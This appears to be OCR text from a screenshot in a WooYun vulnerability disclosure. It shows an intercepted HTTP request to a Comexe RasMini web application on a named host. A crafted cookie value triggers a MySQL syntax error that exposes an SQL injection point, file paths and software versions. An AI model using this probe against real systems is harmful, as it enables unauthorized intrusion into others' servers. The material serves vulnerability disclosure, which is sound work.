 Go Cancel < > Target: http://www.superfly.cn:8088 ?
Request
Raw Params Headers Hex
GET /Client/CmxDownload.php HTTP/1.1
Host: www.superfly.cn:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: RAS_UserInfo_UserName=wooyun
Connection: keep-alive
Response
Raw Headers Hex
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=2v4e0kggh2eon54dij3vdrhq36; path=/
Set-Cookie: RAS_Client_Style=1; path=/
Content-Length: 971
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
`<br />
<b>Fatal error</b>:  Uncaught exception 'com_exception' with
message '&lt;b&gt;Source:&lt;/b&gt; Microsoft OLE DB Provider for
ODBC Drivers&lt;br/&gt;&lt;b&gt;Description:&lt;/b&gt; [MySQL][ODBC
5.1 Driver][mysqld-5.0.67-community-nt]You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' at line 1' in
C:\Program Files
(x86)\Comexe\RasMini\rasweb\Apache2\htdocs\smarty-2.6.19\Client\Clie
nt_Smarty_Setup.php:140
Stack trace:
#0 C:\Program Files
www.wooyun.org